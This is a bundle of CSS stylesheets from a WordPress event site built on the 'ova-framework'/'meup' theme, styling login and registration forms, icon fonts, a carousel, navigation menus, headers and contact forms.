.ova-login-form-container a.forget-password {
color: #4862c4;
}
.ova-login-form-container #user_pass {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova-login-form-container #user_pass::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova-login-form-container #user_login::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #loginform p label {
display: block;
}
.ova-login-form-container p.login-submit #wp-submit {
cursor: pointer;
border: none;
background-color: #343434;
color: #fff;
font-size: 14px;
line-height: 24px;
text-transform: uppercase;
font-weight: 500;
padding: 11.5px 40px;
position: relative;
}
.ova-login-form-container p.login-submit.resetpass-submit #wp-submit {
width: 200px;
}
.ova-login-form-container .form-user_pass {
margin-bottom: 25px;
position: relative;
}
.ova-login-form-container .form-user_pass i {
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
color: #e86c60;
font-size: 18px;
}
.ova-login-form-container input {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova-login-form-container [type=checkbox] {
width: auto;
}
.ova_register_user h3.title {
text-transform: uppercase;
margin-bottom: 30px;
font-style: 20px;
}
.ova_register_user input {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova_register_user input::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user .ova-btn {
text-align: center;
padding-left: 30px;
padding-right: 30px;
}
.ova_register_user p.form-row.el-register-dcma {
display: flex;
align-items: center;
}
.ova_register_user .form-row.el-register-dcma input {
width: 15px;
height: 15px;
margin-right: 15px;
}
.ova_register_user p.form-row.ova-email-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f0e0";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-user-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.password:after {
font-family: "Font Awesome 5 Free";
content: "\f084";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-phone-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f87b";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-url-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f0c1";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-job-icon:after {
content: "\f0b1";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-address-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f3c5";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-desc-icon:after {
content: "\f05a";
display: inline-block;
padding-right: 3px;
font-weight: 900;
top: 27px;
}
.ova_register_user #user_description {
width: 100%;
border: 1px solid #e3e1f1;
border-radius: 4px;
background: #fcfcfe;
padding-left: 50px;
padding-right: 10px;
height: 150px;
padding-top: 15px;
}
.ova_register_user #user_description:focus {
outline: none;
}
.ova_register_user #user_description::-webkit-input-placeholder {
display: block;
}
#password-lost-form.ova-login-form-container .login-username:after {
content: "\f0e0";
font-family: "Font Awesome 5 Free";
}
.ova_register_user .ova_field_wrap {
margin-bottom: 25px;
}
.ova_register_user .ova_field_wrap .text-err {
display: block;
color: red;
}
.ova_register_user .ova_field_wrap .text-err.select {
margin-top: 5px;
}
.ova_register_user .ova_field_wrap .description {
display: block;
font-size: 14px;
font-style: italic;
color: #555555;
}
.ova_register_user .form-row .invalid {
border-color: red;
}
.ova_register_user label {
margin: 0;
}
.ova_register_user .label {
font-weight: 500;
padding-bottom: 5px;
}
.ova_register_user .form-row i {
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
color: var(--primary);
font-size: 18px;
z-index: 9;
}
.ova_register_user .form-row textarea {
width: 100%;
border: 1px solid #e3e1f1;
border-radius: 4px;
background: #fcfcfe;
padding-left: 50px;
padding-right: 10px;
height: 150px;
padding-top: 15px;
}
.ova_register_user .form-row textarea:focus {
outline: none;
}
.ova_register_user .form-row textarea::-webkit-input-placeholder {
display: block;
}
.ova_register_user .form-row.textarea i {
top: 27px;
}
.ova_register_user .form-row.select i {
margin-top: 3px;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single {
border: 1px solid #e3e1f1 !important;
background: #fcfcfe !important;
padding-left: 40px !important;
border-radius: 4px !important;
height: 50px;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single.invalid {
border: 1px solid red !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 50px !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
height: 50px !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__placeholder {
color: #242b46 !important;
opacity: 0.7;
}
.ova_register_user .form-row.checkbox-field {
display: flex;
align-items: center;
}
.ova_register_user .form-row.checkbox-field input {
width: 15px;
height: 15px;
margin-right: 15px;
}
.ova_register_user .uploadfile-field {
display: block;
text-align: center;
font-size: 1.25rem;
background-color: #fcfcfe;
position: relative;
padding: 80px 20px;
cursor: pointer;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field {
padding: 70px 20px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field {
padding: 30px 20px;
}
}
.ova_register_user .uploadfile-field .box__file {
width: 0.1px;
height: 0.1px;
opacity: 0;
overflow: hidden;
position: absolute;
z-index: -1;
}
.ova_register_user .uploadfile-field .box__dragndrop {
display: none;
}
.ova_register_user .uploadfile-field .box__error {
font-size: 16px;
font-style: italic;
color: red;
text-decoration: underline;
}
.ova_register_user .uploadfile-field .file__format {
margin-top: 10px;
font-size: 14px;
}
.ova_register_user .uploadfile-field.has-advanced-upload {
outline: 2px dashed var(--primary);
outline-offset: -10px;
-webkit-transition: outline-offset 0.15s ease-in-out, background-color 0.15s linear;
transition: outline-offset 0.15s ease-in-out, background-color 0.15s linear;
}
.ova_register_user .uploadfile-field.has-advanced-upload .box__dragndrop {
display: inline;
}
.ova_register_user .uploadfile-field .box__file + label {
font-size: 25px;
display: inline-block;
cursor: pointer;
transition: all 0.3s linear;
word-break: break-word;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__file + label {
font-size: 22px;
}
}
.ova_register_user .uploadfile-field .box__file + label * {
pointer-events: none;
}
.ova_register_user .uploadfile-field .box__file:focus + label,
.ova_register_user .uploadfile-field .box__file + label:hover strong {
color: var(--primary);
}
.ova_register_user .uploadfile-field .box__file:focus + label {
outline: 1px dotted var(--primary);
}
.ova_register_user .uploadfile-field .box__icon {
width: 100%;
height: 90px;
display: block;
margin-bottom: 30px;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon {
height: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon {
height: 50px;
}
}
.ova_register_user .uploadfile-field .box__icon i {
font-size: 90px;
position: relative;
color: var(--primary);
display: inline-flex;
line-height: 1;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon i {
font-size: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon i {
font-size: 50px;
}
}
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 90px;
margin: 0;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 50px;
}
}
.ova_register_user .uploadfile-field.is-dragover {
background-color: #fff;
outline-offset: -20px;
}
.ova_register_user .uploadfile-field.is-uploading .box__input {
visibility: none;
}
.ova_register_user .uploadfile-field.is-uploading .box__uploading {
display: block;
}
.ova_register_user .ova_custom_register_field .form-row i {
font-size: 20px;
margin-left: 20px;
}
.ova_register_user .ova_custom_register_field .form-row i::before {
margin-left: 0;
}
.ova_register_user .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
}
.grecaptcha-badge {
bottom: 70px !important;
z-index: 9;
}
.login-form-container .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
}@font-face {
font-family: "meupicon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.ttf?931671731cc764a8dbc220e66d866e77) format("truetype"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.woff?931671731cc764a8dbc220e66d866e77) format("woff"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.woff2?931671731cc764a8dbc220e66d866e77) format("woff2"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.eot?931671731cc764a8dbc220e66d866e77#iefix) format("embedded-opentype"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.svg?931671731cc764a8dbc220e66d866e77#meupicon) format("svg");
}
i[class^="meupicon-"]:before, i[class*=" meupicon-"]:before {
font-family: meupicon !important;
font-style: normal;
font-weight: normal !important;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.meupicon-pin:before {
content: "\f101";
}
.meupicon-down-arrow:before {
content: "\f102";
}
.meupicon-search:before {
content: "\f103";
}
.meupicon-send:before {
content: "\f104";
}
.meupicon-lamp:before {
content: "\f105";
}
.meupicon-zoom-in:before {
content: "\f106";
}
.meupicon-clock:before {
content: "\f107";
}
.meupicon-search-interface-symbol:before {
content: "\f108";
}
.meupicon-next:before {
content: "\f109";
}
.meupicon-security:before {
content: "\f10a";
}
.meupicon-annual-report:before {
content: "\f10b";
}
.meupicon-qr-code:before {
content: "\f10c";
}
.meupicon-edit:before {
content: "\f10d";
}
.meupicon-shopping-cart:before {
content: "\f10e";
}
.meupicon-download:before {
content: "\f10f";
}
.meupicon-arrow-down-sign-to-navigate:before {
content: "\f110";
}
.meupicon-x:before {
content: "\f111";
}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/assets/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@media (max-width: 1170px) {
.ova-pl-10 {
padding-left: 10px;
}
.ova-pr-10 {
padding-right: 10px;
}
}
.elementor-widget-ova_logo .elementor-widget-container {
display: flex;
}
.logo-fixed {
display: none;
}
.active_fixed .mobile-logo,
.active_fixed .desk-logo {
display: none !important;
}
.active_fixed .logo-fixed {
display: block;
}  .align_right > .elementor-container {
float: right;
width: 100%;
} .ova_openNav {
display: none;
}
.ova_nav {
width: 100%;  }
.ova_nav .ova_closeNav {
display: none;
}
.ova_nav .dropdown-menu {
padding: 0px;
margin: 0;
}
.ova_nav .dropdown-menu > li {
width: 100%;
position: relative;
}
.ova_nav .dropdown-menu > li > a {
color: #343434;
display: block;
font-weight: 500;
font-size: 14px;
}
.ova_nav ul.menu {
display: flex;
list-style: none;
margin: 0;
padding: 0; }
.ova_nav ul.menu > li {
padding: 0px 15px;
}
.ova_nav ul.menu > li > a {
color: #343434;
font-weight: 500;
font-size: 14px;
display: inline-block;
}
.ova_nav ul.menu button.dropdown-toggle {
display: none;
}
.ova_nav ul.menu button.dropdown-toggle:after {
display: none;
} .sub_menu_dir_left .dropdown-menu li {
text-align: right;
position: relative; }
.sub_menu_dir_left .dropdown-menu li.dropdown a i {
position: absolute;
left: 10px;
top: 50%;
margin-top: -10px;
}
.sub_menu_dir_left .dropdown-menu li.dropdown a i:before {
content: "4";
font-family: "eleganticons";
}
.sub_menu_dir_left .dropdown-menu li .dropdown-menu {
position: absolute;
left: auto;
right: 100%;
top: 0;
}
.sub_menu_dir_right .dropdown-menu li {
text-align: left; }
.sub_menu_dir_right .dropdown-menu li.dropdown a i {
position: absolute;
right: 10px;
top: 50%;
margin-top: -10px;
}
.sub_menu_dir_right .dropdown-menu li.dropdown a i:before {
content: "5";
font-family: "eleganticons";
}
.sub_menu_dir_right .dropdown-menu li .dropdown-menu {
position: absolute;
right: auto;
left: 100%;
top: 0;
} .ova_closeCanvas {
height: 100%;
width: 0;
position: fixed;
z-index: 3;
top: 0;
left: 0;
background-color: rgba(0, 0, 0, 0.4);
overflow-y: auto;
overflow-x: hidden;
text-align: center;
transition: opacity 1s;
}
@media (min-width: 1025px) { .ova_wrap_nav.column ul.menu.sub_menu_dir_right > li.dropdown > a i:before {
content: "5";
font-family: "eleganticons";
}
.ova_wrap_nav.column ul.menu > li {
width: 100%;
}
.ova_wrap_nav.column ul.menu > li > .dropdown-menu {
left: 100%;
top: 0 !important;
}
.ova_nav ul.menu { }
.ova_nav ul.menu .dropdown-menu {
visibility: hidden;
display: block;
top: 110%;
z-index: -1;
}
.ova_nav ul.menu > li:hover > .dropdown-menu {
display: block;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 100%;
}
.ova_nav ul.menu > li:hover > .dropdown-menu > li:hover > .dropdown-menu {
display: block;
opacity: 1;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 0;
}
} @media (max-width: 1024px) { .ova-wrapp {
transition: margin-left 0.5s;
}
.ova_openNav {
display: block;
border: none;
outline: none;
cursor: pointer;
background: transparent;
}
.ova_openNav:focus {
outline: none;
} .NavBtn_right {
float: right;
margin: 0;
padding: 0;
}
.NavBtn_left {
float: left;
}
.NavBtn_center {
justify-content: center;
} .ova_nav.canvas_left .ova_closeNav {
display: block;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
color: #fff;
text-align: right;
}
.ova_nav.canvas_right .ova_closeNav {
display: block;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
color: #fff;
text-align: left;
} .logged-in .ova_nav {
padding-top: 60px;
}
.ova_nav {
height: 100%;
width: 0;
position: fixed;
z-index: 4;
top: 0;
overflow-x: hidden;
padding-top: 30px;
transition: 0.5s;    }
.ova_nav ul.menu li {
width: 100%;
display: block;
align-items: center; }
.ova_nav ul.menu li a {
width: 100%;
}
.ova_nav ul.menu li a i {
display: none;
}
.ova_nav ul.menu li button.dropdown-toggle {
display: block;
position: absolute;
top: 3px;
right: 10px;
background: transparent;
border: none;
outline: none;
}
.ova_nav ul.menu li.active_sub > .dropdown-menu {
display: block;
}
.ova_nav ul.menu li.active_sub > button.dropdown-toggle > i:before {
content: "2";
font-family: "eleganticons";
}
.ova_nav ul.menu .dropdown-menu {
position: relative !important;
transform: none !important;
left: 0;
top: 0;
right: auto;
border: none !important;
background: transparent !important;
display: none;
opacity: 1;
visibility: visible;
width: 100%;
}
.ova_nav.canvas_left {
left: 0;
}
.ova_nav.canvas_left ul.menu {
align-items: flex-start;
text-align: left;  }
.ova_nav.canvas_left ul.menu button.dropdown-toggle {
right: 10px;
}
.ova_nav.canvas_left ul.menu .dropdown-menu { }
.ova_nav.canvas_left ul.menu .dropdown-menu li {
text-align: left;
border: none !important;
background: transparent !important;
clear: both;
}
.ova_nav.canvas_left ul.menu .dropdown-menu .dropdown-menu {
padding-left: 15px;
}
.ova_nav.canvas_right {
right: 0;
}
.ova_nav.canvas_right ul.menu {
align-items: flex-end;
text-align: right;  }
.ova_nav.canvas_right ul.menu button.dropdown-toggle {
left: 10px;
}
.ova_nav.canvas_right ul.menu .dropdown-menu { }
.ova_nav.canvas_right ul.menu .dropdown-menu li {
text-align: right;
border: none !important;
background: transparent !important;
}
.ova_nav.canvas_right ul.menu .dropdown-menu .dropdown-menu {
padding-right: 15px;
}
.ova_nav.canvas_bg_gray {
background-color: #343434;
}
.ova_nav.canvas_bg_gray ul.menu li a,
.ova_nav.canvas_bg_gray ul.menu li .dropdown-toggle {
color: #fff !important;
}
.ova_nav.canvas_bg_white {
background-color: #fff;
}
.ova_nav.canvas_bg_white ul.menu li a,
.ova_nav.canvas_bg_white ul.menu li .dropdown-toggle {
color: #343434 !important;
}
.ova_nav.show {
width: 250px;
}
.ova_nav.hide {
width: 0;
}
.ova_nav ul.menu {
flex-direction: column !important;
}
}
@media (max-width: 767px) { .NavBtn_right, .NavBtn_left {
float: none;
margin: 0;
padding: 0;
}
.NavBtn_right_m {
float: right;
margin: 0;
padding: 0;
}
.NavBtn_left_m {
float: left;
}
.NavBtn_center_m {
justify-content: center;
}
.mobi_no_shrink {
position: relative !important;
}
}
.wrap_ova_header {
width: 100%;
position: relative;  }
.wrap_ova_header.left #breadcrumbs .breadcrumb {
justify-content: flex-start;
}
.wrap_ova_header.right #breadcrumbs .breadcrumb {
justify-content: flex-end;
}
.wrap_ova_header.center #breadcrumbs .breadcrumb {
justify-content: center;
}
.wrap_ova_header.bg_feature_img {
background-size: cover !important;
background-repeat: no-repeat !important;
background-position: center center !important;
}
.wrap_ova_header.bg_feature_img .ovatheme_breadcrumbs_el .breadcrumb {
color: #fff;
}
.wrap_ova_header.bg_feature_img .ovatheme_breadcrumbs_el .breadcrumb a {
color: #fff;
}
.wrap_ova_header .cover_color {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.wrap_ova_header .ova_header_el {
position: relative;
z-index: 1;
}
.wrap_ova_header .ovatheme_breadcrumbs_el {
background-color: transparent;
margin: 0;
padding: 0;
}
.wrap_ova_header .ovatheme_breadcrumbs_el .breadcrumb {
margin: 0;
padding: 0;
background-color: transparent;
}
.wrap_ova_header .ovatheme_breadcrumbs_el .breadcrumb a {
color: #343434;
display: inline-block;
transition: all 0.3s linear;
}
.wrap_ova_header .header_title {
margin: 0;
padding: 0;
font-size: 26px;
text-transform: uppercase;
line-height: 1.1em;
font-weight: 500;
} .menu-none-fixed {
display: none;
}
.menu-none-fixed.active_fixed {
display: block;
}
.header_group .elementor-widget-wrap {
display: flex;
align-items: center;
justify-content: flex-end;
}
.header_group .elementor-widget-wrap .elementor-element {
margin: 0px;
}
.header_group.dir_left .elementor-widget-wrap {
justify-content: flex-start;
}
.header_group.dir_center .elementor-widget-wrap {
justify-content: center;
}
.meup_footer_link.contact_footer .elementor-text-editor ul li {
font-size: 16px;
line-height: 32px;
color: #cccccc;
}
.meup_footer_link.contact_footer .elementor-text-editor ul li a {
line-height: 32px;
}
.meup_footer_link .elementor-text-editor ul {
list-style-type: none;
padding: 0px;
}
.meup_footer_link .elementor-text-editor ul li a {
font-size: 16px;
line-height: 38px;
color: #cccccc;
transition: 0.4s;
}
.button-register .elementor-button-wrapper {
position: relative;
}
.button-register .elementor-button-wrapper:before {
position: absolute;
content: "|";
top: 50%;
right: calc(100% + 10px);
transform: translateY(-50%);
color: #d1d1d1;
}
.button-create-event .elementor-button-text {
position: relative;
}
.button-create-event .elementor-button-text:before {
font-family: "ElegantIcons";
content: "L";
position: absolute;
top: 50%;
right: calc(100% + 2px);
transform: translateY(-50%);
font-size: 14px;
}
@media (min-width: 768px) {
.visible-mobile {
display: none;
}
}
@media (max-width: 767px) {
.visible-mobile {
display: block;
}
}
.ova-subcrible {
position: relative;
}
.ova-subcrible .input input[type=email] {
padding: 10px 115px 10px 0px;
height: unset;
width: 100%;
font-size: 16px;
line-height: 26px;
color: #333333;
border: none;
border-bottom: 1px solid #dadada;
background: transparent;
}
.ova-subcrible .input input[type=email]::placeholder {
color: #666666;
}
.ova-subcrible .submit input[type=submit] {
background: transparent;
position: absolute;
right: 0;
top: 5px;
padding: 5px 27px 5px 0px;
height: unset;
font-size: 16px;
line-height: 1.2;
font-weight: 600;
cursor: pointer;
transition: 0.4s;
border: none;
z-index: 2;
}
.ova-subcrible .submit input[type=submit]:hover {
color: #333333;
}
.ova-subcrible .submit input[type=submit]:hover + i {
color: #333333;
}
.ova-subcrible .submit i {
position: absolute;
right: 0;
top: 10px;
font-size: 18px;
z-index: 1;
transition: 0.4s;
}
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number-prefix, .meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number {
font-family: Asap;
font-size: 56px;
line-height: 1.2;
font-weight: 500;
margin-bottom: 2px;
}
.meup-counter .elementor-counter .elementor-counter-title {
font-size: 22px;
line-height: 1.2;
color: #333333;
}
.according-meup .elementor-accordion .elementor-accordion-item {
border: 1px solid #e3e1f1;
background: #fcfcfe;
}
.according-meup .elementor-accordion .elementor-accordion-item:not(:first-child) {
border-top: 1px solid #e3e1f1;
}
.according-meup .elementor-accordion .elementor-accordion-item:not(:last-child) {
margin-bottom: 20px;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title {
padding: 13px 5px 10px 30px;
position: relative;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
position: absolute;
top: 50%;
right: 14px;
transform: translateY(-50%);
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon i {
color: #333333;
font-size: 10px;
width: 20px;
height: 20px;
border-radius: 50%;
position: relative;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon i:before {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title a {
font-family: Asap;
font-size: 16px;
line-height: 25px;
font-weight: 600;
color: #222222;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content {
background: #fcfcfe;
border-top: 1px solid #e3e1f1;
padding: 22px 60px 29px 30px;
margin-top: -2px;
font-size: 15px;
line-height: 28px;
color: #333333;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content p {
font-size: 15px;
line-height: 28px;
color: #333333;
}
div.wpcf7-response-output {
background-color: #e86c60;
margin: 20px 0 20px 0;
color: #fff;
border: 2px solid transparent;
font-size: 14px;
line-height: 22px;
}
div.wpcf7-mail-sent-ok {
background-color: #e86c60;
margin: 20px 0 20px 0;
color: #fff;
border: 2px solid transparent;
font-size: 14px;
line-height: 22px;
}
.meup-contact-form-1 p {
margin: 0px;
}
.meup-contact-form-1 .input {
position: relative;
}
.meup-contact-form-1 .input:not(:last-child) {
margin-bottom: 25px;
}
.meup-contact-form-1 .input i {
position: absolute;
top: 50%;
left: 20px;
transform: translate(0, -50%);
font-size: 16px;
z-index: 1;
}
.meup-contact-form-1 .input input, .meup-contact-form-1 .input textarea {
background: #fcfcfe;
padding: 0;
width: 100%;
height: unset;
border: 1px solid #e3e1f1;
font-size: 15px;
line-height: 28px;
font-weight: 400;
color: #333333;
padding: 9px 20px 10px 50px;
border-radius: 3px;
}
.meup-contact-form-1 .input input::placeholder, .meup-contact-form-1 .input textarea::placeholder {
color: #666666;
}
.meup-contact-form-1 .input textarea {
padding: 11px 20px 10px 20px;
outline: none;
height: 145px;
}
.meup-contact-form-1 .input .wpcf7-form-control-wrap {
display: block;
}
.meup-contact-form-1 .input .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
position: absolute;
bottom: -25px;
}
.meup-contact-form-1 input[type=submit] {
background: transparent;
font-size: 16px;
line-height: 26px;
font-weight: 600;
font-family: Asap;
height: unset;
border: 2px solid;
padding: 10px 25px 10px 25px;
transition: 0.4s;
}
.ova-login-form-container {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 41px 45px 40px 45px;
}
.ova-login-form-container h3.title {
margin: 0px;
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
text-transform: capitalize;
margin-bottom: 49px;
}
.ova-login-form-container h3.title:after {
position: absolute;
bottom: -14px;
left: 0;
content: "";
width: 30px;
height: 1px;
background: #e86c60;
}
.ova-login-form-container #user_login, .ova-login-form-container #user_pass {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova-login-form-container .login-username, .ova-login-form-container .login-password {
margin-bottom: 25px;
position: relative;
}
.ova-login-form-container .login-password {
margin-bottom: 27px;
}
.ova-login-form-container .login-password:after {
content: "\f084";
}
.ova-login-form-container #loginform p.login-remember input {
margin-right: 10px;
width: auto;
}
.ova-login-form-container #loginform p.login-remember label {
display: flex;
align-items: center;
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
}
.ova-login-form-container p.login-submit {
margin-top: 18px;
}
.ova-login-form-container p.login-submit #wp-submit {
background: transparent;
font-family: Asap;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: #e86c60;
border: 2px solid #e86c60;
border-radius: 3px;
height: 50px;
padding: 10px 10px 10px 10px;
width: 155px;
transition: 0.4s;
}
.ova-login-form-container p.login-submit #wp-submit:hover {
background: #e86c60;
color: #ffffff;
}
.ova-login-form-container .forgot-password {
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
transition: 0.4s;
}
.ova-login-form-container .forgot-password:hover {
color: #e86c60;
}
.ova_register_user {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 41px 45px 55px 45px;
}
.ova_register_user h3.title {
margin: 0px;
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
text-transform: capitalize;
margin-bottom: 49px;
}
